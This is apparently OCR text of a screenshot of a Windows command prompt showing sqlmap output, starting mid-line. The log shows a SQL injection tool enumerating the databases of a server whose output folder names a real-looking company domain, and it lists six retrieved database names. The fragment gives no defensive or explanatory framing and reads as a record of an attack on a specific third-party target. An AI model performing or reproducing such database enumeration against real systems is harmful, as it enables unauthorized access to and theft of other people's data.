 管理员: C:\Windows\system32\cmd.exe
ption '--threads' for faster data retrieval
[18:32:33] [INFO] retrieved:
[18:32:34] [WARNING] reflective value(s) found and filtering out
6
[18:32:35] [INFO] retrieved: information_schema
[18:33:08] [INFO] retrieved: coupon
[18:33:20] [INFO] retrieved: mysql
[18:33:31] [INFO] retrieved: oilcoupon
[18:33:49] [INFO] retrieved: performance_schema
[18:34:23] [INFO] retrieved: pingan
available databases [6]:
[*] coupon
[*] information_schema
[*] mysql
[*] oilcoupon
[*] performance_schema
[*] pingan
[18:34:34] [INFO] fetched data logged to
r\.sqlmap\output\cdd.yun.pingan.com'